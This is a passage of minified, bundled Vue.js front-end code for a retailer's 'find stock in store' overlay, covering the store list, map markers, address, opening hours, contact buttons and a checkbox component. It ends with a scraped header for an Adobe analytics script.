"),r("div",{staticClass:"form__ctas"},[r("Select",{staticClass:"form__ctas--item",attrs:{id:"rangeDropdownSelection","component-name":"rangeDropdownSelection",options:e.ranges,placeholder:e.$t("findStockInStore.findStockInStoreOverlay.search.allStores")},model:{value:e.range,callback:function(t){e.range=t},expression:"range"}}),e._v(" "),r("Button",{staticClass:"form__ctas--item",attrs:{type:"submit"},nativeOn:{click:function(t){return e.search()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.search()}}},[e._v("\n                        "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.searchButton"))+"\n                    ")])],1)],1)])])])}),[],!1,null,"2eb84d5e",null).exports;var b=r("l7kg");const E={name:"Address",components:{Button:_.default},props:{address:{type:Object,required:!0},geoPoint:{type:Object,required:!0}}};const k=(0,O.default)(E,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.address||e.geoPoint?r("div",{staticClass:"address"},[e.address.line1?r("span",{domProps:{innerHTML:e._s(e.address.line1)}}):e._e(),e._v(" "),e.address.line2?r("span",{domProps:{innerHTML:e._s(e.address.line2)}}):e._e(),e._v(" "),e.address.town?r("span",[e._v(e._s(e.address.town)+",")]):e._e(),e._v(" "),e.address.country&&e.address.country.name?r("span",[e._v(e._s(e.address.country.name)+",")]):e._e(),e._v(" "),e.address.postalCode?r("span",[e._v(e._s(e.address.postalCode))]):e._e(),e._v(" "),e.address.phone?r("div",{staticClass:"address__spaced"},[r("Button",{staticClass:"address__phone",attrs:{path:"tel:"+e.address.phone,variant:"plain"},nativeOn:{click:function(e){return e.target.blur()}}},[e._v("\n            "+e._s(e.$t("storeFinder.address.phone"))+"\n            "+e._s(e.address.phone)+"\n        ")])],1):e._e(),e._v(" "),e.geoPoint?r("div",{staticClass:"address__spaced"},[r("Button",{staticClass:"address__map-link",attrs:{path:"https://www.google.com/maps/dir//"+e.geoPoint.latitude+","+e.geoPoint.longitude,variant:"plain",target:"_blank"},nativeOn:{click:function(e){return e.target.blur()}}},[e._v("\n            "+e._s(e.$t("storeFinder.address.maps"))+"\n        ")])],1):e._e()]):e._e()}),[],!1,null,"3e8a4389",null).exports;const I={name:"OpeningList",props:{weekDayOpeningList:{type:Array,required:!0}}};const w=(0,O.default)(I,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"opening-list"},[r("h3",{staticClass:"opening-list__title"},[e._v("\n        "+e._s(e.$t("storeFinder.openingHours.title"))+"\n    ")]),e._v(" "),r("ul",{staticClass:"opening-list__list"},e._l(e.weekDayOpeningList,(function(t,s){return r("li",{key:s,staticClass:"opening-list__list-item"},[r("span",[e._v(e._s(e.$t("storeFinder.openingHours")[t.weekDay]))]),e._v(" "),t.closed?r("span",[e._v("\n                "+e._s(e.$t("storeFinder.storeClosed"))+"\n            ")]):r("span",[e._v("\n                "+e._s(t.openingTime.formattedHour)+" - "+e._s(t.closingTime.formattedHour)+"\n            ")])])})),0)])}),[],!1,null,"589b4395",null).exports;r("y89P");const R={name:"StoreContact",components:{Button:_.default},props:{address:{type:Object,required:!0}},computed:{isVisible(){var e,t;return(null===(e=this.address)||void 0===e?void 0:e.phone)||(null===(t=this.address)||void 0===t?void 0:t.phone2)}},methods:{formatPhoneNumber:e=>e.replace(/[^\d]/g,"")}};const F=(0,O.default)(R,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.isVisible?r("div",{staticClass:"store-contact"},[r("h4",{staticClass:"store-contact__title"},[e._v(e._s(e.$t("storeFinder.address.contactTitle")))]),e._v(" "),e.address.phone?r("Button",{staticClass:"store-contact__call",attrs:{variant:"outline",path:"tel:"+e.address.phone}},[e._v("\n        "+e._s(e.$t("storeFinder.address.contactCall"))+"\n    ")]):e._e(),e._v(" "),e.address.phone2?r("Button",{staticClass:"store-contact__whatsapp",attrs:{variant:"outline",path:"https://wa.me/"+e.formatPhoneNumber(e.address.phone2)}},[e._v("\n        "+e._s(e.$t("storeFinder.address.contactWhatsapp"))+"\n    ")]):e._e()],1):e._e()}),[],!1,null,"7f8bed8c",null).exports;const j={name:"StoreMarker",props:{index:{type:Number,required:!0},active:{type:Boolean,required:!0}},computed:{getMarkerLabel(){return(this.index+1).toString()}}};const C=(0,O.default)(j,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"marker"},[r("span",{staticClass:"marker__label"},[e._v(e._s(e.getMarkerLabel))]),e._v(" "),r("div",{staticClass:"marker__image",class:{"marker__image--active":e.active}})])}),[],!1,null,"ba89d02c",null).exports;function Storevue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Storevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Storevue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Storevue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const D={name:"Store",components:{Address:k,Button:_.default,InfoBox:b.default,StoreContact:F,StoreMarker:C,OpeningList:w},props:{index:{type:Number,required:!0},store:{type:Object,required:!0},isMapView:{type:Boolean,default:!1}},computed:Storevue_type_script_lang_js_objectSpread(Storevue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_selectedStoreExpanded","STOREFINDER_selectedStoreIndex"])),{},{hasStock(){var e,t;return"outOfStock"!==(null===(e=this.store)||void 0===e||null===(t=e.stockInfo)||void 0===t?void 0:t.stockLevelStatus)},isSelected(){return this.STOREFINDER_selectedStoreIndex===this.index},isExpanded(){return this.isSelected&&!0===this.STOREFINDER_selectedStoreExpanded},isContactVisible(){var e,t,r,s,o,n,i;return(null===(e=window.application)||void 0===e||null===(t=e.config)||void 0===t||null===(r=t.pdp)||void 0===r||null===(s=r.fsis)||void 0===s?void 0:s.isFSISContactSectionEnabled)&&(null===(o=this.store)||void 0===o?void 0:o.contactSectionEnabled)&&(null===(n=this.store)||void 0===n||null===(i=n.address)||void 0===i?void 0:i.phone2)&&this.viewportCheck("touch")}}),methods:Storevue_type_script_lang_js_objectSpread(Storevue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setSelectedStoreIndex","STOREFINDER_setSelectedStoreExpanded","STOREFINDER_setSelectedStoreScroll"])),{},{toggleSelected(e){var t;const r=!this.isMapView&&this.isSelected?null:this.index,s=this.isMapView?!this.STOREFINDER_selectedStoreExpanded:null!==r;this.STOREFINDER_setSelectedStoreIndex(r),this.STOREFINDER_setSelectedStoreExpanded(s),null===(t=e.target)||void 0===t||t.blur()},toggleSelectedAndScroll(e){this.STOREFINDER_setSelectedStoreScroll(!0),this.toggleSelected(e)}})};const T=(0,O.default)(D,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.store?r("div",{staticClass:"store",class:{"store--current":e.isSelected}},[r("StoreMarker",{attrs:{index:e.index,active:e.isSelected}}),e._v(" "),r("div",{staticClass:"store__content"},[r("div",{staticClass:"store__header"},[r("span",{staticClass:"store__header--title"},[e._v(e._s(e.store.displayName))]),e._v(" "),r("span",{staticClass:"store__header--distance"},[e._v("\n                ("+e._s(e.$tc("storeFinder.mile",0,{count:e.store.distance.toFixed(2)}))+")\n            ")])]),e._v(" "),r("div",{staticClass:"store__stock-level",class:{"store__stock-level--in-stock":e.hasStock,"store__stock-level--out-of-stock":!e.hasStock}},[e._v("\n            "+e._s(e.hasStock?e.$t("storeFinder.store.inStock",{count:e.store.stockInfo.stockLevel}):e.$t("storeFinder.store.notInStock"))+"\n        ")]),e._v(" "),r("Button",{staticClass:"store__button",attrs:{variant:"plain"},nativeOn:{click:function(t){return t.stopPropagation(),e.toggleSelected(t)}}},[e._v("\n            "+e._s(e.isExpanded?e.$t("storeFinder.store.hideStoreInfo"):e.$t("storeFinder.store.viewStoreInfo"))+"\n        ")])],1),e._v(" "),e.isExpanded?[e.hasStock?r("InfoBox",{staticClass:"store__delivery-info"},[r("span",[e._v(e._s(e.$t("storeFinder.store.nextDayDelivery")))])]):e._e(),e._v(" "),e.store.address?r("Address",{attrs:{address:e.store.address,"geo-point":e.store.geoPoint}}):e._e(),e._v(" "),e.store.openingHours||e.store.specialOpeningSchedule?r("OpeningList",{attrs:{"week-day-opening-list":e.store.openingHours?e.store.openingHours.weekDayOpeningList:e.store.specialOpeningSchedule.weekDayOpeningList}}):e._e(),e._v(" "),e.isContactVisible?r("StoreContact",{attrs:{address:e.store.address}}):e._e(),e._v(" "),r("Button",{staticClass:"store__button",attrs:{variant:"plain"},nativeOn:{click:function(t){return t.stopPropagation(),e.toggleSelectedAndScroll(t)}}},[e._v("\n            "+e._s(e.$t("storeFinder.store.hideStoreInfo"))+"\n        ")])]:e._e()],2):e._e()}),[],!1,null,"2f3c4086",null).exports;function Filtersvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Filtersvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Filtersvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Filtersvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const P={name:"Filters",components:{Checkbox:r("g4pt").default},computed:Filtersvue_type_script_lang_js_objectSpread(Filtersvue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_loading","STOREFINDER_location","STOREFINDER_showOnlyWithStock","STOREFINDER_searchPerformed","STOREFINDER_storesAll","STOREFINDER_storesFiltered"])),{},{message(){return 0===this.STOREFINDER_storesFiltered.length?0===this.STOREFINDER_storesAll.length?this.$t("storeFinder.filters.noStores"):this.$t("storeFinder.filters.noStock"):this.$t("storeFinder.filters.".concat(this.showOnlyWithStock?"showingResultsWithStock":"showingResultsWithoutStock"),this.messageParameters)},messageParameters(){return{address:this.STOREFINDER_location,stores:this.STOREFINDER_storesFiltered.length}},showOnlyWithStock:{set(e){this.STOREFINDER_setShowOnlyWithStock(e)},get(){return this.STOREFINDER_showOnlyWithStock}}}),methods:Filtersvue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setShowOnlyWithStock"]))};const N=(0,O.default)(P,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"filters"},[r("Checkbox",{attrs:{"component-name":"showOnlyWithStockCheckbox","switch-enabled":"","checkbox-text":e.$t("storeFinder.filters.showOnlyWithStock")},model:{value:e.showOnlyWithStock,callback:function(t){e.showOnlyWithStock=t},expression:"showOnlyWithStock"}}),e._v(" "),e.STOREFINDER_searchPerformed?r("div",{staticClass:"filters__banner",class:{"filters__banner--skeleton":e.STOREFINDER_loading}},[r("span",{domProps:{innerHTML:e._s(e.message)}})]):e._e()],1)}),[],!1,null,"3e2d3c10",null).exports;function Mapvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Mapvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Mapvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Mapvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x={name:"Map",props:{isVisible:{type:Boolean,required:!1,default:!1}},data:()=>({center:{lat:54.559322,lng:-4.174804},defaultSettings:{url:"",scaledSize:{width:34,height:41},origin:{x:0,y:0},anchor:{x:15,y:48},labelOrigin:{x:17,y:16}},mapStyles:{fullscreenControl:!1,mapTypeControl:!1,streetViewControl:!1,styles:[]},markerLabel:{text:"",color:"black",fontSize:"16px",fontFamily:'"gill-sans-nova", "Helvetica Neue", helvetica, arial, sans-serif',fontWeight:"400"},markerUrl:"https://white.a.bigcontent.io/v1/static/map-marker-w",markerUrlSelected:"https://white.a.bigcontent.io/v1/static/map-marker-b",zoom:5.75}),computed:Mapvue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_selectedStoreIndex","STOREFINDER_storesSliced"])),watch:{isVisible(e){e&&(this.STOREFINDER_storesSliced.length>0&&this.fitBounds(),this.viewportCheck("touch")&&null!==this.STOREFINDER_selectedStoreIndex&&(this.STOREFINDER_setSelectedStoreExpanded(!1),this.$bus.$emit("DRAWER:FSIS:active",!0)))},STOREFINDER_storesSliced(e){!0===this.isVisible&&e.length>0&&this.fitBounds()}},methods:Mapvue_type_script_lang_js_objectSpread(Mapvue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setSelectedStoreExpanded","STOREFINDER_setSelectedStoreIndex","STOREFINDER_setSelectedStoreScroll"])),{},{fitBounds(){var e;if(null===(e=window.google)||void 0===e||!e.maps||!this.STOREFINDER_storesSliced.length)return;const t=new window.google.maps.LatLngBounds;this.STOREFINDER_storesSliced.forEach((function(e){var r,s;const o={lat:null===(r=e.geoPoint)||void 0===r?void 0:r.latitude,lng:null===(s=e.geoPoint)||void 0===s?void 0:s.longitude};t.extend(o)})),this.$refs.mapRef.$mapPromise.then((function(e){e.fitBounds(t)}))},getMarkerLabel(e){return Mapvue_type_script_lang_js_objectSpread(Mapvue_type_script_lang_js_objectSpread({},this.markerLabel),{},{text:(e+1).toString()})},getMarkerIcon(e){return Mapvue_type_script_lang_js_objectSpread(Mapvue_type_script_lang_js_objectSpread({},this.defaultSettings),{},{url:this.STOREFINDER_selectedStoreIndex===e?this.markerUrlSelected:this.markerUrl})},onMarkerClick(e){const t=this.viewportCheck("touch");this.STOREFINDER_setSelectedStoreIndex(e),this.STOREFINDER_setSelectedStoreExpanded(!t),this.STOREFINDER_setSelectedStoreScroll(!t),t&&this.$bus.$emit("DRAWER:FSIS:active",!0)}})};const $=(0,O.default)(x,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"map"},[r("gmap-map",{ref:"mapRef",staticClass:"map__container",attrs:{center:e.center,options:e.mapStyles,zoom:e.zoom}},e._l(e.STOREFINDER_storesSliced,(function(t,s){return r("gmap-marker",{key:s,attrs:{position:{lat:t.geoPoint.latitude,lng:t.geoPoint.longitude},clickable:!0,draggable:!1,optimized:!0,icon:e.getMarkerIcon(s),label:e.getMarkerLabel(s)},on:{click:function(t){return e.onMarkerClick(s)}}})})),1)],1)}),[],!1,null,"042caef8",null).exports;const z={name:"StoreSkeleton"};const L=(0,O.default)(z,(function(){var e=this,t=e.$createElement;e._self._c;return e._m(0)}),[function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"store-skeleton"},[r("div",{staticClass:"store-skeleton__marker"}),e._v(" "),r("div",{staticClass:"store-skeleton__content"},[r("div",{staticClass:"store-skeleton__item store-skeleton__item--one"}),e._v(" "),r("div",{staticClass:"store-skeleton__item store-skeleton__item--two"}),e._v(" "),r("div",{staticClass:"store-skeleton__item store-skeleton__item--three"})])])}],!1,null,"69606bd0",null).exports;function Storesvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Storesvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Storesvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Storesvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const V={name:"Stores",components:{Button:_.default,Store:T,StoreSkeleton:L},computed:Storesvue_type_script_lang_js_objectSpread(Storesvue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_loading","STOREFINDER_page","STOREFINDER_searchPerformed","STOREFINDER_selectedStoreIndex","STOREFINDER_selectedStoreScroll","STOREFINDER_storesFiltered","STOREFINDER_storesSliced"])),{},{isLoadMoreVisible(){return this.STOREFINDER_searchPerformed&&this.STOREFINDER_storesFiltered.length&&this.STOREFINDER_storesFiltered.length>this.STOREFINDER_storesSliced.length}}),watch:{STOREFINDER_selectedStoreIndex(e,t){var r=this;const s=null!==e?e:t;if(e!==t&&this.STOREFINDER_selectedStoreScroll){const e=this.viewportCheck("touch")?".store-finder":".store-finder__sidebar",t=this.$el.closest(e),o=this.$refs["store-ref-".concat(s)][0];o&&t&&setTimeout((function(){r.scrollToElement(o,-5,t),r.STOREFINDER_setSelectedStoreScroll(!1)}),250)}}},methods:Storesvue_type_script_lang_js_objectSpread(Storesvue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setPage","STOREFINDER_setSelectedStoreScroll"])),{},{increasePageNumber(e){var t;this.STOREFINDER_setPage(this.STOREFINDER_page+1),null===(t=e.target)||void 0===t||t.blur()},scrollToElement(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.innerHeight/2,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.document.body;const s=e.getBoundingClientRect().top-t-r.getBoundingClientRect().top;r.scrollBy({top:s,behavior:"smooth"})}})};const A=(0,O.default)(V,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",[e.STOREFINDER_loading?r("section",e._l(5,(function(e){return r("StoreSkeleton",{key:"store-skeleton-"+e})})),1):e._e(),e._v(" "),!e.STOREFINDER_loading&&e.STOREFINDER_searchPerformed&&e.STOREFINDER_storesSliced.length?r("div",{staticClass:"stores"},[e._l(e.STOREFINDER_storesSliced,(function(e,t){return r("div",{key:"store-"+t,ref:"store-ref-"+t,refInFor:!0,staticClass:"stores__item"},[r("Store",{attrs:{index:t,store:e}})],1)})),e._v(" "),e.isLoadMoreVisible?r("div",{staticClass:"stores__view-more"},[r("Button",{attrs:{variant:"outline"},nativeOn:{click:function(t){return t.stopPropagation(),e.increasePageNumber(t)}}},[e._v("\n                "+e._s(e.$t("storeFinder.stores.viewMoreStore"))+"\n            ")])],1):e._e()],2):e._e()])}),[],!1,null,"685236ea",null).exports;function Tabvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}const M={name:"Tab",components:{Icon:h.default},model:{prop:"active",event:"select"},props:{active:{type:[String,Boolean],default:!1},code:{type:String,required:!0},icon:{type:String,default:null},text:{type:String,required:!0}},computed:function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Tabvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Tabvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},(0,o.mapGetters)("base",["BASE_app"])),methods:{select(){this.$emit("select",this.code)}}};function StoreFindervue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function StoreFindervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?StoreFindervue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):StoreFindervue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const G={name:"StoreFinder",components:{Filters:N,Map:$,Stores:A,Tab:(0,O.default)(M,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("button",{staticClass:"tab",class:{"tab--active":!0===e.active||e.active===e.code},on:{click:e.select,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.select(t)}}},[r("Icon",{staticClass:"tab__icon",attrs:{paint:"stroke",size:{width:24}}},[e.icon?r("img",{attrs:{alt:"","svg-inline":"",src:""+e.BASE_app.config.amplienceStaticUrlBase+e.icon}}):e._e()]),e._v("\n\n    "+e._s(e.text)+"\n")],1)}),[],!1,null,"581a1d2c",null).exports},data:()=>({selectedTab:"list"}),computed:StoreFindervue_type_script_lang_js_objectSpread(StoreFindervue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_loading","STOREFINDER_searchPerformed","STOREFINDER_storesSliced"])),{},{hasStores(){return this.STOREFINDER_searchPerformed&&this.STOREFINDER_storesSliced.length>0},showMap(){return this.viewportCheck("touch")?this.hasStores&&this.showTab("map"):this.showTab("map")},showStores(){return this.hasStores&&this.showTab("list")}}),methods:{showTab(e){return!this.viewportCheck("touch")||this.selectedTab===e}}};const B=(0,O.default)(G,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"store-finder"},[r("div",{staticClass:"store-finder__sidebar"},[r("div",{staticClass:"store-finder__search"},[e._t("form")],2),e._v(" "),e.STOREFINDER_searchPerformed||e.STOREFINDER_loading?[r("div",{staticClass:"store-finder__controls"},[r("Filters",{staticClass:"store-finder__filters"}),e._v(" "),e.viewportCheck("touch")&&e.hasStores?r("div",{staticClass:"store-finder__tabs"},[r("Tab",{attrs:{code:"list",icon:"format-list-bulleted",text:e.$t("storeFinder.listView")},model:{value:e.selectedTab,callback:function(t){e.selectedTab=t},expression:"selectedTab"}}),e._v(" "),r("Tab",{attrs:{code:"map",icon:"map-marker",text:e.$t("storeFinder.mapView")},model:{value:e.selectedTab,callback:function(t){e.selectedTab=t},expression:"selectedTab"}})],1):e._e()],1),e._v(" "),r("div",{directives:[{name:"show",rawName:"v-show",value:e.showStores,expression:"showStores"}],staticClass:"store-finder__stores"},[r("Stores")],1)]:e._e()],2),e._v(" "),r("div",{directives:[{name:"show",rawName:"v-show",value:e.showMap,expression:"showMap"}],staticClass:"store-finder__map"},[r("Map",{attrs:{"is-visible":e.showMap}})],1)])}),[],!1,null,"3e39053e",null).exports;var K=r("mTRN");function FindStockInStorevue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function FindStockInStorevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?FindStockInStorevue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):FindStockInStorevue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const H={name:"FindStockInStore",components:{Drawer:n.default,Form:y,Icon:h.default,Store:T,StoreFinder:B,ViewerOverlay:K.default},data:()=>({activeGroupCode:"",activeProductSwatch:null,activeVariantCode:"",currentProductCode:"",overlayStatus:!1,productName:"",scrolling:!1}),computed:FindStockInStorevue_type_script_lang_js_objectSpread(FindStockInStorevue_type_script_lang_js_objectSpread(FindStockInStorevue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),(0,o.mapGetters)("storeFinder",["STOREFINDER_selectedStoreIndex","STOREFINDER_storesSliced"])),{},{isMobile(){return this.viewportCheck("mobile",["tablet","small"])},isTitleCompact(){return this.isMobile&&this.scrolling}}),mounted(){this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},methods:FindStockInStorevue_type_script_lang_js_objectSpread(FindStockInStorevue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_resetState","STOREFINDER_setSelectedStoreIndex"])),{},{mountEventListeners(){var e=this;this.$bus.$on("FIND_STOCK_IN_STORE:active",(function(t){Object.assign(e,t),e.STOREFINDER_resetState(),setTimeout((function(){return e.overlayStatus=null==t?void 0:t.active}),100)}))},destroyEventListeners(){this.$bus.$off("FIND_STOCK_IN_STORE:active")},closeOverlay(){this.overlayStatus=!1},unselectStore(){this.STOREFINDER_setSelectedStoreIndex(null)}})};const W=(0,O.default)(H,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"find-stock-in-store"},[r("ViewerOverlay",{attrs:{active:e.overlayStatus},on:{"overlay:close":e.closeOverlay}},[[r("h2",{staticClass:"find-stock-in-store__title",class:{"find-stock-in-store__title--compact":e.isTitleCompact}},[e._v("\n                "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.title"))+"\n            ")]),e._v(" "),r("div",{staticClass:"find-stock-in-store__overlay"},[r("StoreFinder",{staticClass:"find-stock-in-store__store-finder",nativeOn:{scroll:function(t){e.scrolling=Boolean(t.currentTarget.scrollTop)}},scopedSlots:e._u([{key:"form",fn:function(){return[r("Form",{attrs:{"active-group-code":e.activeGroupCode,"active-product-swatch":e.activeProductSwatch,"active-variant-code":e.activeVariantCode,"current-product-code":e.currentProductCode,"product-name":e.productName}})]},proxy:!0}])}),e._v(" "),r("section",{staticClass:"find-stock-in-store__overlay-footer",attrs:{tabindex:"0"}},[r("Icon",{staticClass:"find-stock-in-store__overlay-footer-icon",attrs:{size:{width:16}}},[r("img",{attrs:{alt:"",src:e.BASE_app.config.amplienceStaticUrlBase+"information-new","svg-inline":""}})]),e._v(" "),r("span",{domProps:{innerHTML:e._s(e.$t("findStockInStore.findStockInStoreOverlay.footer"))}})],1),e._v(" "),r("Drawer",{attrs:{"flex-height":!0,"break-at":"md",name:"FSIS"},on:{close:e.unselectStore}},[null!==e.STOREFINDER_selectedStoreIndex?r("Store",{attrs:{index:e.STOREFINDER_selectedStoreIndex,store:e.STOREFINDER_storesSliced[e.STOREFINDER_selectedStoreIndex],"is-map-view":!0}}):e._e()],1)],1)]],2)],1)}),[],!1,null,"6d99633a",null).exports},g4pt:(e,t,r)=>{r.r(t),r.d(t,{default:()=>o});const s={name:"Checkbox",model:{prop:"value",event:"input"},props:{checkboxText:{type:String,default:null},componentName:{type:String,required:!0},errorMessage:{type:String,default:""},switchEnabled:{type:Boolean,default:!1},value:{type:Boolean,default:null}},data(){return{uid:this.UIDGen()}},computed:{model:{get(){return this.value},set(e){this.$emit("input",e)}}}};const o=(0,r("psIG").default)(s,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"checkbox"},[r("label",{staticClass:"checkbox__label",attrs:{for:e.uid}},[r("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"checkbox__input",class:{"checkbox__input--invalid":e.errorMessage},attrs:{id:e.uid,name:e.componentName,switch:e.switchEnabled,type:"checkbox"},domProps:{value:e.value,checked:Array.isArray(e.model)?e._i(e.model,e.value)>-1:e.model},on:{change:function(t){var r=e.model,s=t.target,o=!!s.checked;if(Array.isArray(r)){var n=e.value,i=e._i(r,n);s.checked?i<0&&(e.model=r.concat([n])):i>-1&&(e.model=r.slice(0,i).concat(r.slice(i+1)))}else e.model=o}}}),e._v(" "),e.switchEnabled?r("div",{staticClass:"switch"}):e._e(),e._v(" "),e.checkboxText?r("span",{staticClass:"checkbox__text"},[e._v("\n            "+e._s(e.checkboxText)+"\n        ")]):e._e(),e._v(" "),r("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?r("small",{staticClass:"checkbox__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n                "+e._s(e.errorMessage)+"\n            ")]):e._e()])],1)])}),[],!1,null,"69f6c5f8",null).exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.min.js
body_size: 326
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.js`.
